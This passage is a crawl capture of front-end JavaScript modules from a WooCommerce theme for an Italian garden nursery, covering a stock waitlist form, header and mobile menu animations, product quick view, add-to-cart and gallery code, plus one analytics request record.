        function sendWaitlistData( modal, PRODUCT_DATA ){

            const MODAL_OBJ = {
                default: modal.find('.modal-default'),
                response: modal.find('.modal-response'),
                loader: modal.find('.sk-form__loader'),
                error: modal.find('.sk-form__response'),
            };

            const WAITLIST_USER_DATA = {
                action: 'sk_woo_waitlist_action',
                prod_id: PRODUCT_DATA.product_id,
                variation_id: PRODUCT_DATA.variation_id,
                lang: PRODUCT_DATA.languange,
                userLogin: PRODUCT_DATA.logged,
            };

            $(document).off('click', '.waitlist-btn-modal').on('click', '.waitlist-btn-modal', function(e){

                e.preventDefault();

                if( PRODUCT_DATA.logged == true ) {

                    SK.utils.LoaderStart(MODAL_OBJ.loader);
                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: WAITLIST_USER_DATA,
                        success: function(response){

                            //dataLayer.push({'event': 'addToWaitlist'});

                            MODAL_OBJ.default.addClass('no--visible');
                            MODAL_OBJ.response.removeClass('no--visible');
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);

                        },
                        error: function(){
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);
                            SK.utils.ErrorResponse(MODAL_OBJ.error);
                        }
                    });

                } else {

                    const FORM_OBJ = {
                        form: modal.find('#alert-stock-form'),
                        fieldFirstName: modal.find('.alt_firstname'),
                        fieldEmail: modal.find('.alt_email'),
                        fieldNewsletter: modal.find('.alt_newsletter'),
                    };

                    WAITLIST_USER_DATA.name = FORM_OBJ.fieldFirstName.val();
                    WAITLIST_USER_DATA.email = FORM_OBJ.fieldEmail.val();

                    if ( FORM_OBJ.form.skFormValidation() ) {

                        SK.utils.LoaderStart(MODAL_OBJ.loader);
                        $.ajax({
                            url : theme_objects.ajax_url,
                            type: 'POST',
                            data: WAITLIST_USER_DATA,
                            success: function(response){

                                MODAL_OBJ.default.addClass('no--visible');
                                MODAL_OBJ.response.removeClass('no--visible');
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);

                                if ( FORM_OBJ.fieldNewsletter.is(':checked') ) {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                    const NEWSLETTER_DATA = {
                                        action: 'sk_theme_form_newsletter_action',
                                        url: '',
                                        language: PRODUCT_DATA.language,
                                        firstname: FORM_OBJ.fieldFirstName.val(),
                                        email: FORM_OBJ.fieldEmail.val(),
                                    };

                                    $.ajax({
                                        url : theme_objects.ajax_url,
                                        type: 'POST',
                                        data: NEWSLETTER_DATA,
                                        success: function(response) {}
                                    });

                                } else {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                }

                            },
                            error: function(){
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);
                                SK.utils.ErrorResponse(MODAL_OBJ.error);
                            }
                        });

                    }

                }

            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js
body_size: 7929
content:
jQuery(function($){
    'use strict';

    /** Header */
    SK.header = function(){

        SK.header.DisableAnchorLink();
        SK.header.ScrollableElements();
        SK.header.CategoriesMenuCarousel();
        SK.header.CategoryDescription();

    };

    SK.header.DisableAnchorLink = function(){

        $('.header-mobile__nav .sf-menu li:not(.modal-newsletter-trigger) a[href^="#"]').on('click', function(){
            return false;
        });

    };

    SK.header.ScrollableElements = function(){

        const header = $('.sk-header');
        
        if(header.length) {
            const headRoom = new Headroom( header[0], {
                'offset'   : 100,
                'tolerance': 10,
                'classes'  : {
                    initial  : 'is--hc',
                    pinned   : 'is--pinned',
                    unpinned : 'is--up',
                    top      : 'is--top',
                    notTop   : 'is--sticky',
                    bottom   : 'is--bottom',
                    notBottom: 'is--not-bottom'
                }
            });
            headRoom.init();

            SK.header.mobilePanelHeader(header, headRoom);

        }

    };

    SK.header.CategoriesMenuCarousel = function(){

        if( $('.header__categories').length ) {

            const _self = $('.header__categories');
            const swiperContainer = _self.find('.swiper');

            let swiperOptions = {
                speed: 300,
                slidesPerView: 'auto',
                freeMode: true,
                spaceBetween: 10,
                maxBackfaceHiddenSlides: 0,
                watchSlidesProgress: true,
                preloadImages: false,
                lazy: {
                    checkInView: true,
                    loadPrevNext: true
                },
                breakpoints: {
                    767: {
                        spaceBetween: 40,
                    },
                    1024: {
                        spaceBetween: 75,
                    },
                },
                navigation: {
                    nextEl: _self.find('.swiper-button-next')[0],
                    prevEl: _self.find('.swiper-button-prev')[0],
                }
            };

            const swiper = new Swiper(swiperContainer[0], swiperOptions);

        }

    };

    SK.header.mobilePanelHeader = function(header, headRoom){

        let lastClick = false;
        const burger = $('.header__burger--open');
        const mobilePanel = $('.sk-header-mobile');
        const mobileClose = mobilePanel.find('.header__burger--close');
        const mobileLayer = $('.sk-header-mobile__overlay');

        burger.on( 'click', function() {

            gsap.killTweensOf([mobilePanel, mobileLayer]);

            if ( !lastClick ) {

                $('html').addClass('no--scroll');

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: '0%',
                    autoAlpha: 1,
                    ease: 'power2.out',
                    onComplete: function(){
                        mobilePanel.addClass('is--opened');
                    }
                });

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    autoAlpha: 1,
                    ease: 'power2.out'
                });

            } else {

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    delay: 0.1,
                    autoAlpha: 0,
                    ease: 'power2.out'
                });

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: -360,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        $('html').removeClass('no--scroll');
                        mobilePanel.removeClass('is--opened');
                    }
                });

            }

            lastClick = !lastClick;
            return false;

        });

        mobileLayer.add(mobileClose).on('click', function(){
            burger.trigger('click');
        });

        SK.header.mobilePanelNavigation(mobilePanel);

    }

    SK.header.mobilePanelNavigation = function(mobilePanel){

        let count = 0;
        const navPrimary = mobilePanel.find('.sf-menu');
        const navChildren = mobilePanel.find('.sub-js-menu');

        navPrimary.attr('data-depth', count);

        gsap.set(navPrimary.find('> li > a'), { x: 0, autoAlpha: 1 });
        gsap.set(navChildren, { autoAlpha: 0, display: 'none' });
        gsap.set(navChildren.find('> li > a'), { x: '100%', autoAlpha: 0 });

        // GO NEXT
        navPrimary.find('li > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('li');
            const allItems = parent.parent();
            const subMenu = _self.next('.sub-js-menu');

            if( parent.hasClass('menu-item-has-children') ) {

                gsap.killTweensOf('.menu-item');
                parent.addClass('is--opened');

                const timelineGoNext = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoNext.to( allItems.find('> li > a') , {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '-100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'block',
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 1,
                })
                .to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'start'
                    }
                });

                count += 1;
                navPrimary.attr('data-depth', count);

                return false;

            }

        });

        // GO BACK
        navPrimary.find('li.menu-item-back > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('ul').parent('li');
            const allItems = parent.parent();
            const subMenu = _self.closest('.sub-js-menu');

            if( parent.hasClass('is--opened') ) {

                gsap.killTweensOf('.menu-item');
                parent.removeClass('is--opened');

                const timelineGoBack = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoBack.to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 0,
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'none',
                })
                .to( allItems.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                });

                count -= 1;
                navPrimary.attr('data-depth', count);

            }

            return false;

        });

    }

    SK.header.CategoryDescription = function(){

        if( $('.text-truncate--open').length ) {

            $('.text-truncate--open').on('click', function(){

                const _self = $(this);

                _self.parent('.hero__catdescription').find('.text-truncate').removeClass('text-truncate text-truncate--three-lines');
                _self.remove();

            });
            
        }
    }

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1377150534&t=pageview&ni=0&_s=1&dl=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Flilium-orientale-lotus-wonder-2%2F&ul=en-us%40posix&dt=Lilium%20Orientale%20Lotus%20Wonder%20-%20Vivaio%20Roma%20Garden&sr=1280x720&vp=1280x720&_u=6GhAAEALAAAAACAMIk~&jid=680294821&gjid=1661411594&cid=338730693.1766003645&tid=UA-51971475-1&_gid=1083615947.1766003647&_r=1&_slc=1&gtm=45He5ca1n81PQDVML4v9100197970za200zd9100197970&gcs=G111&gcd=13r3r3r3r5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116251938~116251940&gcu=1&sst.gcut=2&z=2054007639
body_size: -452
content:
2,cG-D1X0PF3M0K

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js
body_size: 1227
content:
jQuery(function($){
    'use strict';

    /** HelloBar */
    SK.helloBar = function(){

        SK.helloBar.Animation();

    };

    SK.helloBar.Animation = function(){

        if( $('.sk-hellobar').length ) {

            const hellobar = $('.sk-hellobar');
            const texts = gsap.utils.toArray(hellobar.find('.hellobar__item'));

            gsap.set(texts[0], { autoAlpha: 1, display: 'block' });

            let index = 0;
            if( texts.length > 1 ) {

                function crossFadeTexts(){

                    gsap.to(texts[index], {
                        duration: 0.35,
                        autoAlpha: 1,
                        display: 'block',
                        onComplete: function(){
                            setTimeout(function(){
                                gsap.to(texts[index], {
                                    duration: 0.35,
                                    autoAlpha: 0,
                                    display: 'none',
                                    onComplete: function(){
                                        index++;
                                        index %= texts.length;
                                        crossFadeTexts();
                                    }
                                })
                            }, 2500 );
                        }
                    });

                }
                crossFadeTexts();

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js
body_size: 12112
content:
jQuery(function($){
    'use strict';

    /** Quick View */
    SK.quickView = function(){

        SK.quickView.Modal();

    };

    SK.quickView.Modal = function(){

        let ajaxRequest = null;
        const modalElement = $('#modal-quick-view');

        const MODAL = {
            el: modalElement,
            body: modalElement.find('.modal-body'),
            loader: modalElement.find('.ajax-loader')
        };

        $(document).off('click', '.product__quick-add--modal').on('click', '.product__quick-add--modal', function(e){

            e.preventDefault();

            const _self = $(this);
            const productID = _self.attr('data-product_id');

            ajaxCallProduct(ajaxRequest, productID);

            return false;

        });

        MODAL.el.on('hidden.bs.modal', function(e){
            MODAL.body.html('');
        });

        function ajaxCallProduct(ajaxRequest, productID){

            ajaxRequest = $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_woo_quick_view_modal_product_action',
                    product_id: productID,
                },
                beforeSend: function() {

                    if( ajaxRequest != null && ajaxRequest.readyState < 4 ) {
                        ajaxRequest.abort();
                    }

                    MODAL.el.scrollTop(0);
                    MODAL.body.html('');
                    SK.utils.LoaderStart(MODAL.loader);
                    MODAL.el.modal('show');

                },
                success: function(response) {

                    if( response.result == true ) {

                        window.alert = function(){ return null; }
                        MODAL.body.html(response.content);
                        SK.utils.LoaderEnd(MODAL.loader);

                        SK.wishlist.Guest.ProductsUpdate();
                        SK.wishlist.User.ProductsUpdate();

                        SK.quickView.Media(MODAL.el);
                        SK.quickView.VariationDropdown(MODAL.el);
                        SK.quickView.QuantityDropdown(MODAL.el);
                        SK.quickView.AddToCart(MODAL.el);

                        // Custom Field Plugin
                        if( WAPF ) {
                            new WAPF.Frontend( $( '.modal--quick-view' ) );
                        }

                    }

                },
                error: function(){
                    console.log('error');
                }
            });

        }

    };

    SK.quickView.Media = function( modal ){

        if( modal.find('.quick-view__carousel').length ) {

            const swiperContainer = modal.find('.quick-view__carousel');
            const swiper = new Swiper(swiperContainer[0], {
                effect: 'slide',
                speed: 300,
                direction: SK.carousel.Directions(),
                autoHeight: true,
                slidesPerView: 1.2,
                grabCursor: true,
                spaceBetween: 5,
                mousewheel: true,
                navigation: {
                    nextEl: swiperContainer.find('.swiper-button-next')[0],
                    prevEl: swiperContainer.find('.swiper-button-prev')[0],
                },
                breakpoints: {
                    1025: {
                        slidesPerView: 'auto',
                    },
                },
                on: {
                    resize: function(instance){
                        instance.changeDirection( SK.carousel.Directions() );
                    }
                }
            });

        }

    };

    SK.quickView.VariationDropdown = function( modal ){

        if( modal.find('.variations_form').length ) {

            const variationSummary        = modal.find('.quick-view__summary');
            const variationStock          = variationSummary.find('.single-product__stock');
            const variationPrice          = variationSummary.find('.single-product__price');
            const variationForm           = variationSummary.find('.variations_form');
            const variationWrap           = variationForm.find('.single_variation_wrap');
            const variationAttributes     = variationForm.find('.wc-variation');
            const variationQuantity       = variationForm.find('.single-product__quantity');
            const variationQuantitySelect = variationQuantity.find('select');
            const buttonAddToCart         = variationForm.find('.single-product__add-to-cart-js');
            const buttonAddToWaitlist     = variationForm.find('.add-to-waitlist-js');

            // Trigger WC Variation
            variationForm.each( function() {

                const _self = $(this);
                _self.wc_variation_form();

            });

            variationWrap.on('show_variation', function ( event, variation ) {

                ( variation.availability_html.length ) ? variationStock.html(variation.availability_html) : '';
                ( variation.price_html.length ) ? variationPrice.html(variation.price_html) : '';

                if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {

                    variationQuantity.addClass('no--visible');
                    variationQuantitySelect.empty();

                    buttonAddToCart.addClass('no--visible');

                    let attributesNames = createAttributeArrayName(variationAttributes);
                    buttonAddToWaitlist.attr('data-variation_id', variation.variation_id ).attr('data-variation_price', variation.display_price).attr('data-variation_waitlist_text', attributesNames).removeClass('no--visible')

                } else {

                    variationQuantity.removeClass('no--visible');
                    variationQuantitySelect.empty();

                    let qty_val = ( variation.max_qty == '' ? 20 : variation.max_qty );
                    createSelectQuantity(variationQuantitySelect, qty_val);

                    buttonAddToCart.removeClass('no--visible');
                    buttonAddToWaitlist.addClass('no--visible');

                }

            });

            function createAttributeArrayName( attribute ) {

                let array = [];
                attribute.each( function() {

                    const _self = $(this);
                    const label = _self.find('label').text();
                    const select = _self.find('select');

                    if( select.val() != null || select != '' ) {

                        const value = select.find('option:selected').text();
                        array.push({
                            "name"  : label,
                            "value" : value
                        });

                    }

                });

                const concatenatedString = array.map((obj) => `${obj.name}: ${obj.value}`).join(' & ');

                return concatenatedString;

            }

            function createSelectQuantity( select, quantity ) {

                for ( let index = 0; index < quantity; index++ ) {
                    let option = $('<option></option>').attr('value', index + 1).text(index + 1);
                    select.append(option);
                }

            }

        }

    };

    SK.quickView.QuantityDropdown = function( modal ){

        if( modal.find('.single-product__quantity').length ) {

            const _self = modal.find('.single-product__quantity');
            const selectField = _self.find('> select');
            const productWrapper = _self.closest('.sk-product-single');
            const productQuantity = productWrapper.find('form.cart input.qty');

            selectField.on('change', function(){

                const value = $(this).val();
                productQuantity.val(value);

            });

        }

    };

    SK.quickView.AddToCart = function( modal ){

        window.alert = function(){ return null; }

        $(document).off('click', '.quick-view__product .single-product__add-to-cart-js').on('click', '.quick-view__product .single-product__add-to-cart-js', function(e){

            e.preventDefault();

            let productID         = null;
            const _self           = $(this);
            const productWrapper  = _self.closest('.quick-view__product');
            const productType     = productWrapper.attr('data-type');
            const productForm     = productWrapper.find('form.cart');
            const productQuantity = productForm.find('.qty').val();

            _self.blur();
            switch( productType ) {

                case 'simple':

                    productID = _self.val();

                    const PRODUCT_SIMPLE_DATA = {
                        action    : 'sk_woo_add_to_cart_product_simple',
                        product_id: productID,
                        quantity  : productQuantity,
                    };

                    quickViewAddToCart( _self, PRODUCT_SIMPLE_DATA );

                break;

                case 'variable':

                    productID = productForm.find('input[name=add-to-cart]').val();
                    const variationID = productForm.find('input[name=variation_id]').val();
                    const variationDropdown = productForm.find('.wc-variation__select > select');

                    const PRODUCT_VARIABLE_DATA = {
                        action      : 'sk_woo_add_to_cart_product_variable',
                        product_id  : productID,
                        variation_id: variationID,
                        quantity    : productQuantity,
                    };

                    let selectEmpty = 0;
                    variationDropdown.each( function(){

                        const _self = $(this);
                        if( _self.val() == '' ) {
                            _self.addClass('is--required');
                            selectEmpty++;
                        }

                        _self.on('change', function(){
                            _self.removeClass('is--required');
                        });

                    });

                    if( selectEmpty == 0 ) {
                        quickViewAddToCart( _self, PRODUCT_VARIABLE_DATA );
                    }

                break;

            }

        });

        function quickViewAddToCart( button, dataProduct ){

            $(document.body).trigger('adding_to_cart', [button, dataProduct]);

            $.ajax({
                type: 'post',
                url: wc_add_to_cart_params.ajax_url,
                data: dataProduct,
                beforeSend: function (response) {
                    button.removeClass('added error').addClass('loading');
                },
                complete: function (response) {

                    if( button.hasClass('error') ) {
                        button.removeClass('added loading');
                    } else {
                        button.removeClass('loading').addClass('added');
                    }

                },
                success: function (response) {

                    if( response.error == true ) {

                        const dialog = bootbox.alert({
                            title: response.title,
                            message: response.message,
                            className: 'modal--generic woo-error',
                            backdrop: true,
                            centerVertical: true,
                        });
                        button.addClass('error');

                        return;

                    }

                    if ( response.error & response.product_url ) {

                        window.location = response.product_url;
                        return;

                    } else {

                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);

                        setTimeout( function(){
                            modal.modal('hide');

                            SK.minicart.Animations().showPanel();
                            SK.minicart.Animations().hidePanel();

                        }, 500 );

                    }

                }
            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js
body_size: 20393
content:
jQuery(function($){
    'use strict';

    /** Product */
    SK.product = function(){

        SK.product.Media();
        SK.product.Lightbox();
        SK.product.VariationDropdown();
        SK.product.QuanityDropdown();
        SK.product.AddToCart();
        SK.product.Tabs();
        // SK.product.MobileBar();
        // SK.product.GTM();

    };

    SK.product.Media = function(){

        const carouselProduct = $('.single-product__featured .swiper');
        const carouselThumbs = $('.single-product__thumbs .swiper');

        const swiperThumbs = new Swiper( carouselThumbs[0], {
            effect: 'slide',
            direction: 'vertical',
            speed: 300,
            autoHeight: true,
            slidesPerView: 'auto',
            spaceBetween: 15,
            freeMode: true,
            slideToClickedSlide: true,
            navigation: {
                nextEl: $('.single-product__thumbs').find('.swiper-button-next')[0],
                prevEl: $('.single-product__thumbs').find('.swiper-button-prev')[0],
            },
            on: {
                lazyImageReady: function(slide, image){
                    setTimeout( function(){
                        image.className += ' initial';
                    }, 10 );
                },
            }
        });

        let slides = [];
        const swiperProducts = new Swiper( carouselProduct[0], {
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            speed: 300,
            autoHeight: true,
            slidesPerView: 1,
            spaceBetween: 0,
            preloadImages: false,
            lazy: {
                checkInView: true,
                loadPrevNext: true
            },
            navigation: {
                nextEl: carouselProduct.find('.swiper-button-next')[0],
                prevEl: carouselProduct.find('.swiper-button-prev')[0],
            },
            pagination: {
                el:  carouselProduct.find('.swiper-pagination')[0],
                type: 'bullets',
                clickable: true,
            },
            thumbs: {
                swiper: swiperThumbs,
            },
            on: {
                init: function(){
                    createSlidesArray(carouselProduct);
                    SK.carousel.CenterArrowsToMedia(carouselProduct);
                },
                lazyImageReady: function(slide, image){
                    setTimeout( function(){
                        image.className += ' initial';
                    }, 10 );
                },
                slideChange: function(swiper){
                    const currentIndex = swiper.realIndex;
                    const currentSlide = $(swiper.slides[currentIndex]);
                    videoPlayControls(currentSlide, currentIndex);
                },
                resize: function(){
                    SK.carousel.CenterArrowsToMedia(carouselProduct);
                },
            }
        });

        function createSlidesArray(slider){

            slider.find('.swiper-slide').each(function(index){

                const item = $(this);
                if( item.hasClass('swiper-slide--video') ){

                    let videoPlayer = item.find('.sk-media__video')[0];
                    slides[index] = videoPlayer;

                } else {

                    slides[index] = 'image';

                }

            });

        }

        function videoPlayControls(slide, index){

            slides.forEach(function(el) {

                if( el != 'image' ) {
                    el.pause();
                }

            });

            if( slide.hasClass('swiper-slide--video') ) {
                slides[index].play();
            }

        }

    };

    SK.product.Lightbox = function(){

        $('[data-fancybox="product-gallery"]').fancybox({
            loop: false,
            hash: false,
            arrows: true,
            infobar: false,
            idleTime: 0,
            buttons: [
                "zoom",
                "close"
            ],
            animationEffect: "fade",
            animationDuration: 500,
            transitionEffect: "fade",
            transitionDuration: 500,
        });

    };

    SK.product.VariationDropdown = function(){

        if( $('body.single-product').length && $('.single-product__summary .wc-variation').length ) {

            const variationSummary        = $('.single-product__summary');
            const variationStock          = variationSummary.find('.single-product__stock');
            const variationPrice          = variationSummary.find('.single-product__price');
            const variationForm           = variationSummary.find('.variations_form');
            const variationWrap           = variationForm.find('.single_variation_wrap');
            const variationAttributes     = variationForm.find('.wc-variation');
            const variationQuantity       = variationForm.find('.single-product__quantity');
            const variationQuantitySelect = variationQuantity.find('select');
            const buttonAddToCart         = variationForm.find('.single-product__add-to-cart-js');
            const buttonAddToWaitlist     = variationForm.find('.add-to-waitlist-js');

            variationWrap.on('show_variation', function ( event, variation ) {

                ( variation.availability_html.length ) ? variationStock.html(variation.availability_html) : '';
                ( variation.price_html.length ) ? variationPrice.html(variation.price_html) : '';

                if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {

                    variationQuantity.addClass('no--visible');
                    variationQuantitySelect.empty();

                    buttonAddToCart.addClass('no--visible');

                    let attributesNames = createAttributeArrayName(variationAttributes);
                    buttonAddToWaitlist.attr('data-variation_id', variation.variation_id ).attr('data-variation_price', variation.display_price).attr('data-variation_waitlist_text', attributesNames).removeClass('no--visible')

                } else {

                    variationQuantity.removeClass('no--visible');
                    variationQuantitySelect.empty();

                    let qty_val = ( variation.max_qty == '' ? 20 : variation.max_qty );
                    createSelectQuantity(variationQuantitySelect, qty_val);

                    buttonAddToCart.removeClass('no--visible');
                    buttonAddToWaitlist.addClass('no--visible');

                }

            });

            function createAttributeArrayName( attribute ) {

                let array = [];
                attribute.each( function() {

                    const _self = $(this);
                    const label = _self.find('label').text();
                    const select = _self.find('select');

                    if( select.val() != null || select != '' ) {

                        const value = select.find('option:selected').text();
                        array.push({
                            "name"  : label,
                            "value" : value
                        });

                    }

                });

                const concatenatedString = array.map((obj) => `${obj.name}: ${obj.value}`).join(' & ');

                return concatenatedString;

            }

            function createSelectQuantity( select, quantity ) {

                for ( let index = 0; index < quantity; index++ ) {
                    let option = $('<option></option>').attr('value', index + 1).text(index + 1);
                    select.append(option);
                }

            }

        }

    };

    SK.product.QuanityDropdown = function(){

        if( $('.single-product__quantity').length ) {

            const _self = $('.single-product__quantity');
            const selectField = _self.find('> select');
            const productWrapper = _self.closest('.sk-product-single');
            const productQuantity = productWrapper.find('form.cart input.qty');

            selectField.on('change', function(){

                const value = $(this).val();
                productQuantity.val(value);

            });

        }

    };

    SK.product.AddToCart = function(){

        window.alert = function(){ return null; }

        $(document).off('click', '.single-product__add-to-cart-js').on('click', '.single-product__add-to-cart-js', function(e){

            e.preventDefault();

            let productID         = null;
            const _self           = $(this);
            const productWrapper  = _self.closest('.sk-product-single');
            const productType     = productWrapper.attr('data-type');
            const productForm     = productWrapper.find('form.cart');
            const productQuantity = productForm.find('.qty').val();

            _self.blur();
            switch( productType ) {

                case 'simple':

                    productID = _self.val();

                    const PRODUCT_SIMPLE_DATA = {
                        action    : 'sk_woo_add_to_cart_product_simple',
                        product_id: productID,
                        quantity  : productQuantity,
                    };

                    singleAddToCart( _self, PRODUCT_SIMPLE_DATA );

                break;

                case 'variable':

                    productID = productForm.find('input[name=add-to-cart]').val();
                    const variationID = productForm.find('input[name=variation_id]').val();
                    const variationDropdown = productForm.find('.wc-variation__select > select');

                    const PRODUCT_VARIABLE_DATA = {
                        action      : 'sk_woo_add_to_cart_product_variable',
                        product_id  : productID,
                        variation_id: variationID,
                        quantity    : productQuantity,
                    };

                    let selectEmpty = 0;
                    variationDropdown.each( function(){

                        const _self = $(this);
                        if( _self.val() == '' ) {
                            _self.addClass('is--required');
                            selectEmpty++;
                        }

                        _self.on('change', function(){
                            _self.removeClass('is--required');
                        });

                    });

                    if( selectEmpty == 0 ) {
                        singleAddToCart( _self, PRODUCT_VARIABLE_DATA );
                    }

                break;

            }

        });

        function singleAddToCart( button, dataProduct ){
            
            $(document.body).trigger('adding_to_cart', [button, dataProduct]);

            $.ajax({
                type: 'post',
                url: wc_add_to_cart_params.ajax_url,
                data: dataProduct,
                beforeSend: function (response) {
                    button.removeClass('added error').addClass('loading');
                },
                complete: function (response) {

                    if( button.hasClass('error') ) {
                        button.removeClass('added loading');
                    } else {
                        button.removeClass('loading').addClass('added');
                    }

                },
                success: function (response) {

                    if( response.error == true ) {

                        const dialog = bootbox.alert({
                            title: response.title,
                            message: response.message,
                            className: 'modal--generic woo-error',
                            backdrop: true,
                            centerVertical: true,
                        });
                        button.addClass('error');

                        return;

                    }

                    if ( response.error & response.product_url ) {

                        window.location = response.product_url;
                        return;

                    } else {

                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);

                        setTimeout( function(){
                            button.removeClass('added');
                        }, 3000 );

                        modalATC( dataProduct );

                        //SK.minicart.Animations().showPanel();
                        //SK.minicart.Animations().hidePanel();

                    }

                }
            });

        }

        function modalATC( dataProduct) {

            const PRODUCT_DATA = {
                action    : 'sk_woo_get_product_info',
                product_id: dataProduct.product_id,
            };

            $.ajax({
                type: 'post',
                url: theme_objects.ajax_url,
                data: PRODUCT_DATA,
                success: function (response) {

                    console.log(response);
                    
                    if( response.error == true ) {

                        SK.minicart.Animations().showPanel();
                        SK.minicart.Animations().hidePanel();

                        return;

                    } else {

                        const modal_header = $('body').find('template.modal-product-template-header-addtocart').html();

                        const modal_atc = bootbox.alert({
                            title: modal_header,
                            message: '<div class="sk-modalatc__loader"><span></span></div>',
                            className: 'modal--generic sk-modalatc modal--html',
                            backdrop: true,
                            centerVertical: true,
                        });

                        modal_atc.find('.sk-modalatc__title').html(response.title);
                        modal_atc.find('.sk-modalatc__quantity b').html(dataProduct.quantity);
                        modal_atc.find('.sk-modalatc__image .sk-media').html(response.media);

                        if( response.products != '' ) {
                            modal_atc.find('.bootbox-body').html(response.products).addClass('sk-section--deco');
                        } else {
                            SK.minicart.Animations().showPanel();
                            SK.minicart.Animations().hidePanel();
                        }

                    }

                }
            });

        }

    };

    SK.product.Tabs = function(){

        if( $('.single-product__tabs').length ) {

            const tabs = $('.single-product__tabs');
            const nav  = tabs.find('.tab__nav');
            const pane = tabs.find('.tab__pane');

            nav.on('click', function(){

                const _self = $(this);
                const dataIndex = $(this).data('nav');

                nav.removeClass('is--active');
                pane.removeClass('is--active');

                tabs.find('.tab__nav[data-nav="' + dataIndex + '"]').addClass('is--active');
                tabs.find('.tab__pane[data-pane="' + dataIndex + '"]').addClass('is--active');

            });

        }

    };

    SK.product.GTM = function(){

        const product_form       = $('body').find('form.cart');
        const product_variant_id = product_form.find('[name=variation_id]') && product_form.find('[name=variation_id]').val();
        const product_id         = product_form.find('[name=gtm4wp_id]') && product_form.find('[name=gtm4wp_id]').val();
        const product_name       = product_form.find('[name=gtm4wp_name]') && product_form.find('[name=gtm4wp_name]').val();
        const product_sku        = product_form.find('[name=gtm4wp_sku]') && product_form.find('[name=gtm4wp_sku]').val();
        const product_category   = product_form.find('[name=gtm4wp_category]') && product_form.find('[name=gtm4wp_category]').val();
        const product_price      = product_form.find('[name=gtm4wp_price]') && product_form.find('[name=gtm4wp_price]').val();
        const product_stocklevel = product_form.find('[name=gtm4wp_stocklevel]') && product_form.find('[name=gtm4wp_stocklevel]').val();
        const product_brand      = product_form.find('[name=gtm4wp_brand]') && product_form.find('[name=gtm4wp_brand]').val();

        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            'event': 'view_item',
            'ecommerce': {
                'currency': gtm4wp_currency,
                'value': product_price,
                'items': [{
                    'item_id' : product_id,
                    'item_name': product_name,
                    'item_brand': product_brand,
                    'price': product_price,
                    'category': product_category

                }]
            }
        });

    };

    /*
    SK.product.MobileBar = function(){

        if( $('.sk-product-single-bar').length ) {

            const bar = $('.sk-product-single-bar');
            const productForm = $('.single-product__summary form.cart');
            const productDropdown = $('.single-product__summary .wc-variation__select > select');
            const productButton = $('.single-product__summary .single-product__add-to-cart-js');

            $(document).off('click', '.bar__quick--dropdown').on('click', '.bar__quick--dropdown', function(e){

                if( SK_GLOBALS.device == 'mobile' ) {

                    let formOffset = productForm.offset().top - 140;
                    scrollToPosition(window, formOffset).then(function() {
                        productDropdown.val(null).trigger('change').select2('open');
                    });

                }

            });

            $(document).off('click', '.bar__quick--button').on('click', '.bar__quick--button', function(e){

                let formOffset = productForm.offset().top - 140;

                scrollToPosition(window, formOffset).then(function() {
                    productButton.trigger('click');
                });

            });

            $(window).off('scroll.product_sticky').on('scroll.product_sticky', function(){
                showBar();
            });

            function showBar(){

                if( $(window).scrollTop() > productButton.offset().top ) {

                    gsap.to( bar, {
                        duration: 0.3,
                        y: 0,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            bar.addClass('is--showed');
                        }
                    });

                } else {

                    gsap.to( bar, {
                        duration: 0.3,
                        y: 100,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            bar.removeClass('is--showed');
                        }
                    });

                }

            }

            function scrollToPosition(container, position) {
                position = Math.round(position);

                if (container.scrollTop === position) {
                    return;
                }

                let resolveFn;
                let scrollListener;
                let timeoutId;

                const promise = new Promise(function (resolve) {
                    resolveFn = resolve;
                });
